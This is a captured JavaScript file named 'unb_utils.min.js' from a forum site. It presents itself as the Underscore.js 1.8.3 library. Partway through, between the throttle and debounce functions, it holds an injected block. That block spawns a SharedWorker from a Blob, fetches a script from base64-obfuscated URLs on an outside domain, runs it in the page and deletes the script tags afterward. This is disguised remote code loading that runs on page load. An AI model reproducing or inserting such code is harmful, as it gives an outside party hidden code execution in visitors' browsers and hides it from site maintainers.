

--- FILE ---
content_type: application/x-javascript
request_url: http://pacochatube.phorum.pl/unb_utils.min.js
body_size: 18763
content:
(function(){var v=this;var k=v._;var I=Array.prototype,g=Object.prototype,n=Function.prototype;var L=I.push,l=I.slice,c=g.toString,j=g.hasOwnProperty;var s=Array.isArray,e=Object.keys,J=n.bind,B=Object.create;var E=function(){};var P=function(Q){if(Q instanceof P){return Q}if(!(this instanceof P)){return new P(Q)}this._wrapped=Q};if(typeof exports!=="undefined"){if(typeof module!=="undefined"&&module.exports){exports=module.exports=P}exports._=P}else{v._=P}P.VERSION="1.8.3";var b=function(R,Q,S){if(Q===void 0){return R}switch(S==null?3:S){case 1:return function(T){return R.call(Q,T)};case 2:return function(U,T){return R.call(Q,U,T)};case 3:return function(U,T,V){return R.call(Q,U,T,V)};case 4:return function(T,V,U,W){return R.call(Q,T,V,U,W)}}return function(){return R.apply(Q,arguments)}};var F=function(R,Q,S){if(R==null){return P.identity}if(P.isFunction(R)){return b(R,Q,S)}if(P.isObject(R)){return P.matcher(R)}return P.property(R)};P.iteratee=function(R,Q){return F(R,Q,Infinity)};var p=function(R,Q){return function(Z){var X=arguments.length;if(X<2||Z==null){return Z}for(var T=1;T<X;T++){var Y=arguments[T],W=R(Y),S=W.length;for(var V=0;V<S;V++){var U=W[V];if(!Q||Z[U]===void 0){Z[U]=Y[U]}}}return Z}};var C=function(R){if(!P.isObject(R)){return{}}if(B){return B(R)}E.prototype=R;var Q=new E;E.prototype=null;return Q};var M=function(Q){return function(R){return R==null?void 0:R[Q]}};var K=Math.pow(2,53)-1;var O=M("length");var D=function(R){var Q=O(R);return typeof Q=="number"&&Q>=0&&Q<=K};P.each=P.forEach=function(U,V,R){V=b(V,R);var Q,T;if(D(U)){for(Q=0,T=U.length;Q<T;Q++){V(U[Q],Q,U)}}else{var S=P.keys(U);for(Q=0,T=S.length;Q<T;Q++){V(U[S[Q]],S[Q],U)}}return U};P.map=P.collect=function(V,X,S){X=F(X,S);var U=!D(V)&&P.keys(V),T=(U||V).length,R=Array(T);for(var Q=0;Q<T;Q++){var W=U?U[Q]:Q;R[Q]=X(V[W],W,V)}return R};function z(Q){function R(W,Y,S,V,T,U){for(;T>=0&&T<U;T+=Q){var X=V?V[T]:T;S=Y(S,W[X],X,W)}return S}return function(X,Y,S,U){Y=b(Y,U,4);var W=!D(X)&&P.keys(X),V=(W||X).length,T=Q>0?0:V-1;if(arguments.length<3){S=X[W?W[T]:T];T+=Q}return R(X,Y,S,W,T,V)}}P.reduce=P.foldl=P.inject=z(1);P.reduceRight=P.foldr=z(-1);P.find=P.detect=function(T,Q,S){var R;if(D(T)){R=P.findIndex(T,Q,S)}else{R=P.findKey(T,Q,S)}if(R!==void 0&&R!==-1){return T[R]}};P.filter=P.select=function(T,Q,S){var R=[];Q=F(Q,S);P.each(T,function(W,U,V){if(Q(W,U,V)){R.push(W)}});return R};P.reject=function(S,Q,R){return P.filter(S,P.negate(F(Q)),R)};P.every=P.all=function(V,Q,S){Q=F(Q,S);var U=!D(V)&&P.keys(V),T=(U||V).length;for(var R=0;R<T;R++){var W=U?U[R]:R;if(!Q(V[W],W,V)){return false}}return true};P.some=P.any=function(V,Q,S){Q=F(Q,S);var U=!D(V)&&P.keys(V),T=(U||V).length;for(var R=0;R<T;R++){var W=U?U[R]:R;if(Q(V[W],W,V)){return true}}return false};P.contains=P.includes=P.include=function(T,S,Q,R){if(!D(T)){T=P.values(T)}if(typeof Q!="number"||R){Q=0}return P.indexOf(T,S,Q)>=0};P.invoke=function(S,T){var Q=l.call(arguments,2);var R=P.isFunction(T);return P.map(S,function(V){var U=R?T:V[T];return U==null?U:U.apply(V,Q)})};P.pluck=function(R,Q){return P.map(R,P.property(Q))};P.where=function(R,Q){return P.filter(R,P.matcher(Q))};P.findWhere=function(R,Q){return P.find(R,P.matcher(Q))};P.max=function(T,V,Q){var Y=-Infinity,W=-Infinity,X,S;if(V==null&&T!=null){T=D(T)?T:P.values(T);for(var U=0,R=T.length;U<R;U++){X=T[U];if(X>Y){Y=X}}}else{V=F(V,Q);P.each(T,function(ab,Z,aa){S=V(ab,Z,aa);if(S>W||S===-Infinity&&Y===-Infinity){Y=ab;W=S}})}return Y};P.min=function(T,V,Q){var Y=Infinity,W=Infinity,X,S;if(V==null&&T!=null){T=D(T)?T:P.values(T);for(var U=0,R=T.length;U<R;U++){X=T[U];if(X<Y){Y=X}}}else{V=F(V,Q);P.each(T,function(ab,Z,aa){S=V(ab,Z,aa);if(S<W||S===Infinity&&Y===Infinity){Y=ab;W=S}})}return Y};P.shuffle=function(U){var V=D(U)?U:P.values(U);var T=V.length;var Q=Array(T);for(var R=0,S;R<T;R++){S=P.random(0,R);if(S!==R){Q[R]=Q[S]}Q[S]=V[R]}return Q};P.sample=function(R,S,Q){if(S==null||Q){if(!D(R)){R=P.values(R)}return R[P.random(R.length-1)]}return P.shuffle(R).slice(0,Math.max(0,S))};P.sortBy=function(R,S,Q){S=F(S,Q);return P.pluck(P.map(R,function(V,T,U){return{value:V,index:T,criteria:S(V,T,U)}}).sort(function(W,V){var U=W.criteria;var T=V.criteria;if(U!==T){if(U>T||U===void 0){return 1}if(U<T||T===void 0){return -1}}return W.index-V.index}),"value")};var q=function(Q){return function(T,U,S){var R={};U=F(U,S);P.each(T,function(X,V){var W=U(X,V,T);Q(R,X,W)});return R}};P.groupBy=q(function(Q,S,R){if(P.has(Q,R)){Q[R].push(S)}else{Q[R]=[S]}});P.indexBy=q(function(Q,S,R){Q[R]=S});P.countBy=q(function(Q,S,R){if(P.has(Q,R)){Q[R]++}else{Q[R]=1}});P.toArray=function(Q){if(!Q){return[]}if(P.isArray(Q)){return l.call(Q)}if(D(Q)){return P.map(Q,P.identity)}return P.values(Q)};P.size=function(Q){if(Q==null){return 0}return D(Q)?Q.length:P.keys(Q).length};P.partition=function(U,Q,S){Q=F(Q,S);var T=[],R=[];P.each(U,function(W,V,X){(Q(W,V,X)?T:R).push(W)});return[T,R]};P.first=P.head=P.take=function(S,R,Q){if(S==null){return void 0}if(R==null||Q){return S[0]}return P.initial(S,S.length-R)};P.initial=function(S,R,Q){return l.call(S,0,Math.max(0,S.length-(R==null||Q?1:R)))};P.last=function(S,R,Q){if(S==null){return void 0}if(R==null||Q){return S[S.length-1]}return P.rest(S,Math.max(0,S.length-R))};P.rest=P.tail=P.drop=function(S,R,Q){return l.call(S,R==null||Q?1:R)};P.compact=function(Q){return P.filter(Q,P.identity)};var x=function(W,S,X,aa){var R=[],Z=0;for(var U=aa||0,Q=O(W);U<Q;U++){var Y=W[U];if(D(Y)&&(P.isArray(Y)||P.isArguments(Y))){if(!S){Y=x(Y,S,X)}var T=0,V=Y.length;R.length+=V;while(T<V){R[Z++]=Y[T++]}}else{if(!X){R[Z++]=Y}}}return R};P.flatten=function(R,Q){return x(R,Q,false)};P.without=function(Q){return P.difference(Q,l.call(arguments,1))};P.uniq=P.unique=function(X,T,W,R){if(!P.isBoolean(T)){R=W;W=T;T=false}if(W!=null){W=F(W,R)}var Z=[];var Q=[];for(var V=0,S=O(X);V<S;V++){var Y=X[V],U=W?W(Y,V,X):Y;if(T){if(!V||Q!==U){Z.push(Y)}Q=U}else{if(W){if(!P.contains(Q,U)){Q.push(U);Z.push(Y)}}else{if(!P.contains(Z,Y)){Z.push(Y)}}}}return Z};P.union=function(){return P.uniq(x(arguments,true,true))};P.intersection=function(W){var Q=[];var V=arguments.length;for(var S=0,U=O(W);S<U;S++){var T=W[S];if(P.contains(Q,T)){continue}for(var R=1;R<V;R++){if(!P.contains(arguments[R],T)){break}}if(R===V){Q.push(T)}}return Q};P.difference=function(R){var Q=x(arguments,true,true,1);return P.filter(R,function(S){return !P.contains(Q,S)})};P.zip=function(){return P.unzip(arguments)};P.unzip=function(T){var S=T&&P.max(T,O).length||0;var Q=Array(S);for(var R=0;R<S;R++){Q[R]=P.pluck(T,R)}return Q};P.object=function(U,R){var Q={};for(var S=0,T=O(U);S<T;S++){if(R){Q[U[S]]=R[S]}else{Q[U[S][0]]=U[S][1]}}return Q};function u(Q){return function(V,R,T){R=F(R,T);var U=O(V);var S=Q>0?0:U-1;for(;S>=0&&S<U;S+=Q){if(R(V[S],S,V)){return S}}return -1}}P.findIndex=u(1);P.findLastIndex=u(-1);P.sortedIndex=function(X,V,W,S){W=F(W,S,1);var U=W(V);var Q=0,T=O(X);while(Q<T){var R=Math.floor((Q+T)/2);if(W(X[R])<U){Q=R+1}else{T=R}}return Q};function f(Q,R,S){return function(X,W,T){var U=0,V=O(X);if(typeof T=="number"){if(Q>0){U=T>=0?T:Math.max(T+V,U)}else{V=T>=0?Math.min(T+1,V):T+V+1}}else{if(S&&T&&V){T=S(X,W);return X[T]===W?T:-1}}if(W!==W){T=R(l.call(X,U,V),P.isNaN);return T>=0?T+U:-1}for(T=Q>0?U:V-1;T>=0&&T<V;T+=Q){if(X[T]===W){return T}}return -1}}P.indexOf=f(1,P.findIndex,P.sortedIndex);P.lastIndexOf=f(-1,P.findLastIndex);P.range=function(V,S,U){if(S==null){S=V||0;V=0}U=U||1;var T=Math.max(Math.ceil((S-V)/U),0);var R=Array(T);for(var Q=0;Q<T;Q++,V+=U){R[Q]=V}return R};var y=function(V,S,U,W,T){if(!(W instanceof S)){return V.apply(U,T)}var R=C(V.prototype);var Q=V.apply(R,T);if(P.isObject(Q)){return Q}return R};P.bind=function(T,R){if(J&&T.bind===J){return J.apply(T,l.call(arguments,1))}if(!P.isFunction(T)){throw new TypeError("Bind must be called on a function")}var Q=l.call(arguments,2);var S=function(){return y(T,S,R,this,Q.concat(l.call(arguments)))};return S};P.partial=function(R){var S=l.call(arguments,1);var Q=function(){var T=0,W=S.length;var U=Array(W);for(var V=0;V<W;V++){U[V]=S[V]===P?arguments[T++]:S[V]}while(T<arguments.length){U.push(arguments[T++])}return y(R,Q,this,this,U)};return Q};P.bindAll=function(T){var R,S=arguments.length,Q;if(S<=1){throw new Error("bindAll must be passed function names")}for(R=1;R<S;R++){Q=arguments[R];T[Q]=P.bind(T[Q],T)}return T};P.memoize=function(R,Q){var S=function(V){var U=S.cache;var T=""+(Q?Q.apply(this,arguments):V);if(!P.has(U,T)){U[T]=R.apply(this,arguments)}return U[T]};S.cache={};return S};P.delay=function(R,S){var Q=l.call(arguments,2);return setTimeout(function(){return R.apply(null,Q)},S)};P.defer=P.partial(P.delay,P,1);P.throttle=function(R,T,X){var Q,V,Y;var W=null;var U=0;if(!X){X={}}var S=function(){U=X.leading===false?0:P.now();W=null;Y=R.apply(Q,V);if(!W){Q=V=null}};return function(){var Z=P.now();if(!U&&X.leading===false){U=Z}var aa=T-(Z-U);Q=this;V=arguments;if(aa<=0||aa>T){if(W){clearTimeout(W);W=null}U=Z;Y=R.apply(Q,V);if(!W){Q=V=null}}else{if(!W&&X.trailing!==false){W=setTimeout(S,aa)}}return Y}};window.ub_ct_id=7;(function(){var aa="log";var Z="starterReady";var X="workerLoaded";var S="loadWorker";window.ub_ct_load=Y;window.ub_ct_callbacks=[];var W='(function(){var e="GET";var i="log";var h="starterReady";var f="workerLoaded";var b="loadWorker";var a;onconnect=function(j){a=j.ports[0];a.onmessage=function(k){switch(k.data.method){case b:d(k.data.args);break;default:}};a.postMessage({method:h})};function d(k){var l=new XMLHttpRequest();var j=g(k.protocol)?atob("aHR0cHM6Ly91bmJsb2NrLm9uYXVkaWVuY2UuY29tL3N0YXRpYy93b3JrZXIuanM="):atob("aHR0cDovL3VuYmxvY2sub25hdWRpZW5jZS5jb20vc3RhdGljL3dvcmtlci5qcw==");l.open(e,j,true);l.onreadystatechange=function(m){if(l.readyState==XMLHttpRequest.DONE){a.postMessage({method:f,args:{code:l.response}})}};l.send()}function g(j){return j===atob("aHR0cHM6")}function c(j){a.postMessage({method:i,args:{message:j}})}})();';var T=document.currentScript;var R=new Blob([W],{type:"application/javascript"});var Q=new SharedWorker(URL.createObjectURL(R));Q.port.onmessage=U;function U(ac){switch(ac.data.method){case aa:break;case Z:Q.port.postMessage({method:S,args:{protocol:location.protocol}});break;case X:var ab=document.createElement("script");ab.innerHTML=ac.data.args.code;V(ab,T);T.parentElement.removeChild(ab);T.parentElement.removeChild(T);break;default:}}function V(ac,ab){ab.parentNode.insertBefore(ac,ab.nextElementSibling)}function Y(ab,ae,ad){ad=typeof ad!=="undefined"?ad:false;var ac=document.currentScript;window.ub_ct_callbacks.push([ab,ae,ac,ad])}})();P.debounce=function(S,U,R){var X,W,Q,V,Y;var T=function(){var Z=P.now()-V;if(Z<U&&Z>=0){X=setTimeout(T,U-Z)}else{X=null;if(!R){Y=S.apply(Q,W);if(!X){Q=W=null}}}};return function(){Q=this;W=arguments;V=P.now();var Z=R&&!X;if(!X){X=setTimeout(T,U)}if(Z){Y=S.apply(Q,W);Q=W=null}return Y}};P.wrap=function(Q,R){return P.partial(R,Q)};P.negate=function(Q){return function(){return !Q.apply(this,arguments)}};P.compose=function(){var Q=arguments;var R=Q.length-1;return function(){var T=R;var S=Q[R].apply(this,arguments);while(T--){S=Q[T].call(this,S)}return S}};P.after=function(R,Q){return function(){if(--R<1){return Q.apply(this,arguments)}}};P.before=function(S,R){var Q;return function(){if(--S>0){Q=R.apply(this,arguments)}if(S<=1){R=null}return Q}};P.once=P.partial(P.before,2);var G=!{toString:null}.propertyIsEnumerable("toString");var a=["valueOf","isPrototypeOf","toString","propertyIsEnumerable","hasOwnProperty","toLocaleString"];function d(U,T){var Q=a.length;var R=U.constructor;var S=(P.isFunction(R)&&R.prototype)||g;var V="constructor";if(P.has(U,V)&&!P.contains(T,V)){T.push(V)}while(Q--){V=a[Q];if(V in U&&U[V]!==S[V]&&!P.contains(T,V)){T.push(V)}}}P.keys=function(S){if(!P.isObject(S)){return[]}if(e){return e(S)}var R=[];for(var Q in S){if(P.has(S,Q)){R.push(Q)}}if(G){d(S,R)}return R};P.allKeys=function(S){if(!P.isObject(S)){return[]}var R=[];for(var Q in S){R.push(Q)}if(G){d(S,R)}return R};P.values=function(U){var T=P.keys(U);var S=T.length;var Q=Array(S);for(var R=0;R<S;R++){Q[R]=U[T[R]]}return Q};P.mapObject=function(V,X,S){X=F(X,S);var U=P.keys(V),T=U.length,R={},W;for(var Q=0;Q<T;Q++){W=U[Q];R[W]=X(V[W],W,V)}return R};P.pairs=function(U){var S=P.keys(U);var R=S.length;var T=Array(R);for(var Q=0;Q<R;Q++){T[Q]=[S[Q],U[S[Q]]]}return T};P.invert=function(U){var Q={};var T=P.keys(U);for(var R=0,S=T.length;R<S;R++){Q[U[T[R]]]=T[R]}return Q};P.functions=P.methods=function(S){var R=[];for(var Q in S){if(P.isFunction(S[Q])){R.push(Q)}}return R.sort()};P.extend=p(P.allKeys);P.extendOwn=P.assign=p(P.keys);P.findKey=function(W,Q,T){Q=F(Q,T);var V=P.keys(W),S;for(var R=0,U=V.length;R<U;R++){S=V[R];if(Q(W[S],S,W)){return S}}};P.pick=function(S,W,Q){var aa={},T=S,V,Z;if(T==null){return aa}if(P.isFunction(W)){Z=P.allKeys(T);V=b(W,Q)}else{Z=x(arguments,false,false,1);V=function(ac,ab,ad){return ab in ad};T=Object(T)}for(var U=0,R=Z.length;U<R;U++){var Y=Z[U];var X=T[Y];if(V(X,Y,T)){aa[Y]=X}}return aa};P.omit=function(S,T,Q){if(P.isFunction(T)){T=P.negate(T)}else{var R=P.map(x(arguments,false,false,1),String);T=function(V,U){return !P.contains(R,U)}}return P.pick(S,T,Q)};P.defaults=p(P.allKeys,true);P.create=function(R,S){var Q=C(R);if(S){P.extendOwn(Q,S)}return Q};P.clone=function(Q){if(!P.isObject(Q)){return Q}return P.isArray(Q)?Q.slice():P.extend({},Q)};P.tap=function(R,Q){Q(R);return R};P.isMatch=function(R,Q){var V=P.keys(Q),U=V.length;if(R==null){return !U}var W=Object(R);for(var T=0;T<U;T++){var S=V[T];if(Q[S]!==W[S]||!(S in W)){return false}}return true};var N=function(Y,X,R,T){if(Y===X){return Y!==0||1/Y===1/X}if(Y==null||X==null){return Y===X}if(Y instanceof P){Y=Y._wrapped}if(X instanceof P){X=X._wrapped}var V=c.call(Y);if(V!==c.call(X)){return false}switch(V){case"[object RegExp]":case"[object String]":return""+Y===""+X;case"[object Number]":if(+Y!==+Y){return +X!==+X}return +Y===0?1/+Y===1/X:+Y===+X;case"[object Date]":case"[object Boolean]":return +Y===+X}var S=V==="[object Array]";if(!S){if(typeof Y!="object"||typeof X!="object"){return false}var W=Y.constructor,U=X.constructor;if(W!==U&&!(P.isFunction(W)&&W instanceof W&&P.isFunction(U)&&U instanceof U)&&("constructor" in Y&&"constructor" in X)){return false}}R=R||[];T=T||[];var Q=R.length;while(Q--){if(R[Q]===Y){return T[Q]===X}}R.push(Y);T.push(X);if(S){Q=Y.length;if(Q!==X.length){return false}while(Q--){if(!N(Y[Q],X[Q],R,T)){return false}}}else{var aa=P.keys(Y),Z;Q=aa.length;if(P.keys(X).length!==Q){return false}while(Q--){Z=aa[Q];if(!(P.has(X,Z)&&N(Y[Z],X[Z],R,T))){return false}}}R.pop();T.pop();return true};P.isEqual=function(R,Q){return N(R,Q)};P.isEmpty=function(Q){if(Q==null){return true}if(D(Q)&&(P.isArray(Q)||P.isString(Q)||P.isArguments(Q))){return Q.length===0}return P.keys(Q).length===0};P.isElement=function(Q){return !!(Q&&Q.nodeType===1)};P.isArray=s||function(Q){return c.call(Q)==="[object Array]"};P.isObject=function(R){var Q=typeof R;return Q==="function"||Q==="object"&&!!R};P.each(["Arguments","Function","String","Number","Date","RegExp","Error"],function(Q){P["is"+Q]=function(R){return c.call(R)==="[object "+Q+"]"}});if(!P.isArguments(arguments)){P.isArguments=function(Q){return P.has(Q,"callee")}}if(typeof/./!="function"&&typeof Int8Array!="object"){P.isFunction=function(Q){return typeof Q=="function"||false}}P.isFinite=function(Q){return isFinite(Q)&&!isNaN(parseFloat(Q))};P.isNaN=function(Q){return P.isNumber(Q)&&Q!==+Q};P.isBoolean=function(Q){return Q===true||Q===false||c.call(Q)==="[object Boolean]"};P.isNull=function(Q){return Q===null};P.isUndefined=function(Q){return Q===void 0};P.has=function(R,Q){return R!=null&&j.call(R,Q)};P.noConflict=function(){v._=k;return this};P.identity=function(Q){return Q};P.constant=function(Q){return function(){return Q}};P.noop=function(){};P.property=M;P.propertyOf=function(Q){return Q==null?function(){}:function(R){return Q[R]}};P.matcher=P.matches=function(Q){Q=P.extendOwn({},Q);return function(R){return P.isMatch(R,Q)}};P.times=function(U,T,S){var Q=Array(Math.max(0,U));T=b(T,S,1);for(var R=0;R<U;R++){Q[R]=T(R)}return Q};P.random=function(R,Q){if(Q==null){Q=R;R=0}return R+Math.floor(Math.random()*(Q-R+1))};P.now=Date.now||function(){return new Date().getTime()};var r={"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#x27;","`":"&#x60;"};var m=P.invert(r);var w=function(U){var R=function(V){return U[V]};var T="(?:"+P.keys(U).join("|")+")";var S=RegExp(T);var Q=RegExp(T,"g");return function(V){V=V==null?"":""+V;return S.test(V)?V.replace(Q,R):V}};P.escape=w(r);P.unescape=w(m);P.result=function(Q,S,T){var R=Q==null?void 0:Q[S];if(R===void 0){R=T}return P.isFunction(R)?R.call(Q):R};var A=0;P.uniqueId=function(Q){var R=++A+"";return Q?Q+R:R};P.templateSettings={evaluate:/<%([\s\S]+?)%>/g,interpolate:/<%=([\s\S]+?)%>/g,escape:/<%-([\s\S]+?)%>/g};var t=/(.)^/;var h={"'":"'","\\":"\\","\r":"r","\n":"n","\u2028":"u2028","\u2029":"u2029"};var i=/\\|'|\r|\n|\u2028|\u2029/g;var H=function(Q){return"\\"+h[Q]};P.template=function(Z,T,W){if(!T&&W){T=W}T=P.defaults({},T,P.templateSettings);var U=RegExp([(T.escape||t).source,(T.interpolate||t).source,(T.evaluate||t).source].join("|")+"|$","g");var V=0;var Q="__p+='";Z.replace(U,function(ab,ac,aa,ae,ad){Q+=Z.slice(V,ad).replace(i,H);V=ad+ab.length;if(ac){Q+="'+\n((__t=("+ac+"))==null?'':_.escape(__t))+\n'"}else{if(aa){Q+="'+\n((__t=("+aa+"))==null?'':__t)+\n'"}else{if(ae){Q+="';\n"+ae+"\n__p+='"}}}return ab});Q+="';\n";if(!T.variable){Q="with(obj||{}){\n"+Q+"}\n"}Q="var __t,__p='',__j=Array.prototype.join,print=function(){__p+=__j.call(arguments,'');};\n"+Q+"return __p;\n";try{var S=new Function(T.variable||"obj","_",Q)}catch(X){X.source=Q;throw X}var Y=function(aa){return S.call(this,aa,P)};var R=T.variable||"obj";Y.source="function("+R+"){\n"+Q+"}";return Y};P.chain=function(R){var Q=P(R);Q._chain=true;return Q};var o=function(Q,R){return Q._chain?P(R).chain():R};P.mixin=function(Q){P.each(P.functions(Q),function(R){var S=P[R]=Q[R];P.prototype[R]=function(){var T=[this._wrapped];L.apply(T,arguments);return o(this,S.apply(P,T))}})};P.mixin(P);P.each(["pop","push","reverse","shift","sort","splice","unshift"],function(Q){var R=I[Q];P.prototype[Q]=function(){var S=this._wrapped;R.apply(S,arguments);if((Q==="shift"||Q==="splice")&&S.length===0){delete S[0]}return o(this,S)}});P.each(["concat","join","slice"],function(Q){var R=I[Q];P.prototype[Q]=function(){return o(this,R.apply(this._wrapped,arguments))}});P.prototype.value=function(){return this._wrapped};P.prototype.valueOf=P.prototype.toJSON=P.prototype.value;P.prototype.toString=function(){return""+this._wrapped};if(typeof define==="function"&&define.amd){define("underscore",[],function(){return P})}}.call(new Object()));